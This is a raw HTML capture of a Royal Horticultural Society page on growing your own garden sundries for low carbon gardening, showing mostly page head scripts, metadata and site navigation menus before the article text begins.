

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/gardening-for-the-environment/low-carbon-gardening/grow-your-own-garden-sundries
body_size: 68776
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="InspirationArticle">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Low carbon gardening: Grow your own garden sundries / RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
	<!-- End Ads -->


    <base href="/">

     
    <base href="/wwwroot/js/bundles/v2/inspiration-articles">

    

<meta property="og:title" content="Grow your own garden sundries">
<meta property="og:description" content="The garden centre with the lowest carbon footprint of all is the one just outside your back door. Your garden can supply you with much of what you need in the way of plant supports and sundries as well as some decorative garden structures">
<meta property="og:url" content="http://www.rhs.org.uk/gardening-for-the-environment/low-carbon-gardening/grow-your-own-garden-sundries">
<meta property="og:image" content="http://www.rhs.org.uk/getmedia/bf36a474-faa9-4af6-b349-ef154ddaa716/GYO-beanpoles400x320.jpg" />
<meta property="og:image:url" content="http://www.rhs.org.uk/getmedia/bf36a474-faa9-4af6-b349-ef154ddaa716/GYO-beanpoles400x320.jpg" />
<meta property="og:image:alt" content="Grow your own garden sundries" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Grow your own garden sundries">
<meta name="twitter:description" content="The garden centre with the lowest carbon footprint of all is the one just outside your back door. Your garden can supply you with much of what you need in the way of plant supports and sundries as well as some decorative garden structures">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="http://www.rhs.org.uk/getmedia/bf36a474-faa9-4af6-b349-ef154ddaa716/GYO-beanpoles400x320.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/gardening-for-the-environment/low-carbon-gardening/grow-your-own-garden-sundries">

<meta name="server-id" content="web-10" />


<link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="The garden centre with the lowest carbon footprint of all is the one just outside your back door. Your garden can supply you with much of what you need in the way of plant supports and sundries as well as some decorative garden structures." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li-->
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
